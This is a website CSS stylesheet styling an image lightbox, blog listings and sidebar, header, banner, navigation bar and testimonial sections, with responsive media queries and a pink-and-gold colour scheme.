#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.video-embed { position: relative; display: inline-block; width: auto; height: auto; }

.video-embed::before { position: absolute; content: url("/images/icon-play-button.png"); left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.primary { color: #D98889; }

.support a { color: #2C3330; display: block; height: 100%; width: 100%; }

.support .columns > a { min-height: 11.76471rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.huge { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .huge { font-size: 3.23529rem; margin-bottom: 0; } }

.pad { margin-bottom: 1.76471rem; }

@media print, screen and (min-width: 64em) { .pad { margin-bottom: 3.52941rem; } }

.pink-list { background-color: #fff; list-style: none; padding: 1.17647rem 1.76471rem; margin-left: 0; border-left: 1.29412rem solid #D98889; }

.pink-list ul { margin-bottom: 0; }

.pink-list li { margin-bottom: 0.47059rem; }

.pink-list :last-child { margin-bottom: 0; }

.white, #page-id-71 .content-text > h3:first-of-type { background: #fff; padding: 1.76471rem 2.35294rem; }

.white p, #page-id-71 .content-text > h3:first-of-type p { font-size: 1.17647rem; }

@media print, screen and (min-width: 64em) { .white, #page-id-71 .content-text > h3:first-of-type { padding: 3.52941rem 4.70588rem; } }

hr.gold-w { position: relative; height: 2px; border: none; background-color: #E1B97C; margin: 2.94118rem auto; }

hr.gold-w::before { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: ""; width: 8.82353rem; height: 2.94118rem; background: #fff url("/images/sweet-momma-mark-gold.png") center no-repeat; }

@media print, screen and (min-width: 64em) { hr.gold-w { margin: 4.70588rem auto; } }

blockquote { padding: 0; border: 0; }

blockquote .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

blockquote .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: auto; }

blockquote q { display: block; font-size: 1.05882rem; font-weight: 300; margin-bottom: 0.58824rem; font-style: italic; color: #2C3330; }

blockquote cite { font-style: normal; font-size: 1.05882rem; font-weight: 700; color: #2C3330; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.94118rem; font-style: italic; }

blockquote cite::before { content: none; }

h2, .h2 { line-height: 1.15; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.76471rem 0; padding: 0 1.76471rem 1.76471rem; }

.h3-box h3 { margin: 0 -1.76471rem 1.17647rem; padding: 0.70588rem 1.76471rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #F2E9D6; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe, #page-id-71 .content-text > h3:first-of-type { border: none; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); margin: 0 auto 1.17647rem; display: block; }

@media print, screen and (min-width: 64em) { .frame, .picframe, #page-id-71 .content-text > h3:first-of-type { margin-bottom: 0; } }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.17647rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.76471rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.76471rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.58824rem 1.76471rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: 600; }

.button.full { display: block; }

.button.gold, #page-id-1261 .sub-banner .button:last-child { background-color: #E3BC81; }

.button.gold:hover, #page-id-1261 .sub-banner .button:hover:last-child, .button.gold:focus, #page-id-1261 .sub-banner .button:focus:last-child { background-color: #daa657; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.76471rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.76471rem 0; }

.downloads_ind_table { width: 17.64706rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.70588rem !important; height: 4.70588rem; }

.articles-list article, .articles-primary { margin: 0 0 1.76471rem; padding: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; border: 1px solid #983032; background: #cd6163; }

.paged-results a.page-notselected { padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; background: transparent; border: 1px solid #be3d3e; }

.paged-results a.page-notselected:hover { color: #fff; background: #cd6163; border: 1px solid #983032; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.76471rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 1.17647rem 0; }

header.page-header .tagline { margin: 0.88235rem 0 0 0; color: #333; font-size: 1.05882rem; font-style: italic; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.88235rem 0 0 0; color: #D98889; font-size: 1.29412rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #F2E9D6; font-size: 1.17647rem; font-weight: 700; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 1.17647rem 0; }
  header.page-header .tagline { margin: 0.88235rem 0 0 0; }
  header.page-header .contact { margin: 0.88235rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 1.17647rem 0 1.76471rem; }
  header.page-header .tagline { margin: 1.88235rem 0 0 0; font-size: 1.05882rem; }
  header.page-header .contact { margin: 1.52941rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #F2E9D6; background-color: #2C3330; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 0; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(25%, #2C3330), to(transparent)); background-image: linear-gradient(#2C3330 25%, transparent); }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 5.88235rem 1.17647rem 4.70588rem 1.17647rem; color: inherit; font-size: 2.35294rem; font-weight: 400; line-height: 1.2; position: relative; z-index: 1; }

.banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: inherit; font-size: 1.29412rem; font-weight: 400; position: relative; z-index: 1; }

.banner.full-width-banner a { text-transform: uppercase; font-weight: 600; font-size: 1.29412rem; margin: 0 0.58824rem 5.88235rem 0.58824rem; display: inline-block; color: #F2E9D6; position: relative; z-index: 1; -webkit-transition: .3s; transition: .3s; padding-left: 5.29412rem; }

.banner.full-width-banner a svg { position: absolute; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); display: block; margin-right: 1.17647rem; width: 4.11765rem; }

.banner.full-width-banner a ellipse:last-child, .banner.full-width-banner a path { stroke: currentColor; }

.banner.full-width-banner a path { fill: currentColor; }

.banner.full-width-banner a:hover, .banner.full-width-banner a:focus { color: #D98889; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner .banner-heading { margin: 8.82353rem 1.17647rem 4.70588rem 1.17647rem; font-size: 4.41176rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.52941rem; }
  .banner.full-width-banner a { margin: 0 0.58824rem 11.76471rem 0.58824rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 13.52941rem 0 5.88235rem 0; font-size: 5.88235rem; line-height: .9; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.88235rem 0; font-size: 1.76471rem; }
  .banner.full-width-banner a { margin: 0 0 17.64706rem 0; padding-left: 8.82353rem; }
  .banner.full-width-banner a svg { width: 7.23529rem; } }

.breadcrumbs { background: #fff; padding: 0.58824rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.58824rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #b78b5d; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #b78b5d; text-align: center; text-decoration: none; text-transform: uppercase; letter-spacing: 0px; font-weight: 600; background-color: #fff; -webkit-transition: .3s; transition: .3s; padding: 1.17647rem 1.17647rem; font-size: 16px; }

.top-bar ul.menu li a:hover, .top-bar ul.menu li a:focus { color: #fff; background: #b78b5d; }

.top-bar ul.menu li.active > a { color: #2C3330 !important; border-bottom: 0.41176rem solid #b78b5d; padding-bottom: 0.76471rem; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .has-submenu a:hover, .top-bar ul.menu .has-submenu a:focus { color: #fff; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar ul.menu .is-submenu-item a { padding: 0.88235rem 1.17647rem; border-bottom: 1px solid #d9b998; text-transform: none; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu li a:focus { z-index: 1000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: auto; right: unset; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #b78b5d; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.17647rem 0; background-color: transparent; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.section-testimonial .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; }

.section-testimonial .image-wrapper { display: block; width: 10.82353rem; height: 10.82353rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 0 auto 2.35294rem; }

.section-testimonial .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonial .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 1.05882rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0 0.88235rem; border: none; line-height: 1.6; color: #707070; font-size: 1.05882rem; font-weight: 400; font-style: normal; }

.section-testimonial blockquote q { font-style: inherit; }

.section-testimonial cite { margin: 0.82353rem 0 1.76471rem; color: #707070; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.17647rem 0; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; font-size: 1.41176rem; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 1.76471rem 0; text-align: left; }
  .section-testimonial .image-wrapper { margin: 0 0 1.76471rem; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.76471rem 1.17647rem; background-color: #fff; background-image: none; text-align: center; border-top: none; border-bottom: none; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); min-height: 100%; }

.section-testimonials-slider .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

.section-testimonials-slider .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.88235rem; font-weight: 700; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 0.84706rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #8a8a8a; font-size: 1.05882rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider cite { margin: 1.29412rem 0; color: #8a8a8a; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

.section-testimonials-slider .flexslider { margin-bottom: 1.76471rem; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a.flex-active { opacity: 1; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a { background: #8a8a8a; opacity: .5; }

.section-testimonials-slider .button { font-size: 1.05882rem; font-weight: 600; margin-top: 1.17647rem; }

